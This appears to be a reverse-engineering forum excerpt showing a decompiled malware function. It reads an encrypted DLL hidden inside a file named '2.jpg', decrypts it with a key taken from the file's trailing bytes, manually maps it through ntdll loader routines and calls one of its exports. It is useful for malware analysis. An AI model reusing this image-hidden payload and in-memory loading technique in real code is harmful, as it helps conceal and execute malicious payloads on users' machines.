 __int64 MyExecExport()
{
int a6[4]; // [rsp+40h] [rbp-208h] BYREF
int i; // [rsp+50h] [rbp-1F8h]
char Jpg2[8]; // [rsp+54h] [rbp-1F4h] BYREF
char malloc_1[12]; // [rsp+5Ch] [rbp-1ECh] BYREF
char msvcrt[16]; // [rsp+68h] [rbp-1E0h] BYREF
char LdrLoadDll[16]; // [rsp+78h] [rbp-1D0h] BYREF
char RtlInitAnsiString[24]; // [rsp+88h] [rbp-1C0h] BYREF
char RtlFreeUnicodeString[24]; // [rsp+A0h] [rbp-1A8h] BYREF
char LdrGetProcedureAddress[24]; // [rsp+B8h] [rbp-190h] BYREF
char NtAllocateVirtualMemory[24]; // [rsp+D0h] [rbp-178h] BYREF
char KMDrvFaxGetJobStatusType[32]; // [rsp+E8h] [rbp-160h] BYREF
char RtlAnsiStringToUnicodeString[32]; // [rsp+108h] [rbp-140h] BYREF
unsigned __int64 size; // [rsp+128h] [rbp-120h]
__int64 mem; // [rsp+130h] [rbp-118h]
__int64 jpgData; // [rsp+138h] [rbp-110h]
char key; // [rsp+140h] [rbp-108h]
unsigned int start_addr; // [rsp+144h] [rbp-104h]
unsigned int size_1; // [rsp+148h] [rbp-100h]
int v19; // [rsp+150h] [rbp-F8h] BYREF
__int64 fileHandle; // [rsp+158h] [rbp-F0h]
int v21; // [rsp+160h] [rbp-E8h]
__int64 (__fastcall *malloc)(unsigned __int64); // [rsp+168h] [rbp-E0h]
__int64 dllData; // [rsp+170h] [rbp-D8h]
__int64 BaseDll; // [rsp+178h] [rbp-D0h]
void *v25; // [rsp+180h] [rbp-C8h]
void (__fastcall *ExportFunc)(void *); // [rsp+188h] [rbp-C0h]
__int64 funcList[8]; // [rsp+190h] [rbp-B8h] BYREF
__int64 FunctionList[6]; // [rsp+1D0h] [rbp-78h] BYREF
__int64 v29[9]; // [rsp+200h] [rbp-48h] BYREF
qmemcpy(FunctionList, MyInitFunc(v29), sizeof(FunctionList));
strcpy(Jpg2, "2.jpg");
fileHandle = (FunctionList[3])(Jpg2, 0x80000000i64, 1i64, 0i64, 3, 0, 0i64);// CreateFileA
size = (FunctionList[4])(fileHandle, 0i64); // GetFileSize
strcpy(msvcrt, "msvcrt.dll");
strcpy(malloc_1, "malloc");
malloc = MyGetFunc(msvcrt, malloc_1);
mem = malloc(size);
v19 = 0;
v21 = (FunctionList[5])(fileHandle, mem, size, &v19, 0i64);// ReadFile
jpgData = mem;
key = *(size + mem - 1);
start_addr = 0;
size_1 = size;
if ( size >= 5 )
{
for ( i = 0; i < 4; ++i )
start_addr |= *(mem + size - 2 - i) << (8 * (3 - i));
}
MyDecrypt(jpgData, size_1, start_addr, key);
dllData = MyCopy_0(jpgData, size_1, start_addr);// 这里弄出来一个vmp，这附近就是一个解密 2.jpg 的
strcpy(a6, "ntdll.dll");
strcpy(LdrGetProcedureAddress, "LdrGetProcedureAddress");
strcpy(NtAllocateVirtualMemory, "NtAllocateVirtualMemory");
strcpy(LdrLoadDll, "LdrLoadDll");
strcpy(RtlInitAnsiString, "RtlInitAnsiString");
strcpy(RtlAnsiStringToUnicodeString, "RtlAnsiStringToUnicodeString");
strcpy(RtlFreeUnicodeString, "RtlFreeUnicodeString");
memset(funcList, 0, sizeof(funcList));
funcList[0] = dllData;
LODWORD(funcList[1]) = size_1 - start_addr - 5;
funcList[2] = MyGetFunc(a6, LdrGetProcedureAddress);// LdrGetProcedureAddress
funcList[3] = MyGetFunc(a6, NtAllocateVirtualMemory);
funcList[4] = MyGetFunc(a6, LdrLoadDll);
funcList[5] = MyGetFunc(a6, RtlInitAnsiString);
funcList[6] = MyGetFunc(a6, RtlAnsiStringToUnicodeString);
funcList[7] = MyGetFunc(a6, RtlFreeUnicodeString);
BaseDll = MyManualLoadDll(funcList);
strcpy(KMDrvFaxGetJobStatusType, "KMDrvFaxGetJobStatusType");
ExportFunc = MyGetExportFuncByName(BaseDll, KMDrvFaxGetJobStatusType);
v25 = &unk_40A785; // 70h
ExportFunc(&unk_40A785);
return 0i64;
吾爱破解论坛
www.52pojie.cn